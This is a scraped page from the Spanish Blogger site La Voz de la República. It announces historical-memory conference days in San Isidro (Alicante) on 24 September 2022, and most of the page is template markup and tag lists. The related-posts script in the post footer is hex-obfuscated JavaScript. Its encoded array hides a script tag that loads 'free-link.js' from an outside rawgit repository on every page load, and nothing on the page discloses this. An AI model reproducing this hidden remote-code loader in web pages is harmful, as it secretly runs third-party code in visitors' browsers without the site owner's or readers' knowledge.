</p><p style="text-align: center;"><span style="color: #674ea7;"><b><span style="font-family: verdana;"><span style="font-size: medium;">Jornadas: Sábado, 24 de septiembre de 2022 <br />SAN ISIDRO (Alicante) <br />Centro Social - de 09.30 h. a 19 h.</span></span></b></span></p><p style="text-align: center;"><span style="color: #674ea7;"><b><span style="font-family: verdana;"><span style="font-size: medium;"><br /> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0bH0UXSXyUoD7ZnOuKOVCU536g8_u7sdDqjYvXzIyu7IQBUMBZHIhB6uDVf5vRdZAareyAUhkdZWIF907jgs91o31HeUlHSPnVRs5tx7xjEOcrHFrMwqZyXzLh0w6Rx8Ua_PaxxsxrltGi3T2kIqDUs5JOcysSjfASpvBbVZnKD4J9GC8Xpd8-VA6Cg/s1843/51618775-d7f2-4516-a3e5-0b6f04a22f21_source-aspect-ratio_default_0.jpg"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0bH0UXSXyUoD7ZnOuKOVCU536g8_u7sdDqjYvXzIyu7IQBUMBZHIhB6uDVf5vRdZAareyAUhkdZWIF907jgs91o31HeUlHSPnVRs5tx7xjEOcrHFrMwqZyXzLh0w6Rx8Ua_PaxxsxrltGi3T2kIqDUs5JOcysSjfASpvBbVZnKD4J9GC8Xpd8-VA6Cg/s16000/51618775-d7f2-4516-a3e5-0b6f04a22f21_source-aspect-ratio_default_0.jpg" /></a></span></span></b></span><br /> </p><div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <span class="origin_line"><a class="original" href="https://www.informacion.es/alicante/2022/09/17/xv-jornadas-albatera-memoria-historica-75466479.html">informacion.es</a>
</span></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim18617229900131089893");

    var aim2=document.getElementById("aim28617229900131089893");

    var aim3=document.getElementById("aim38617229900131089893");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n' rel='tag'>campos de concentración</a>
<a href='https://www.lavozdelarepublica.es/search/label/Eventos' rel='tag'>Eventos</a>
<a href='https://www.lavozdelarepublica.es/search/label/Memoria' rel='tag'>Memoria</a>
<a href='https://www.lavozdelarepublica.es/search/label/memorial' rel='tag'>memorial</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/campos de concentración?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Eventos?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Memoria?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/memorial?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/8617229900131089893' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2022/09/enrique-alvarez-lopez-una-vida-al.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/8617229900131089893/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
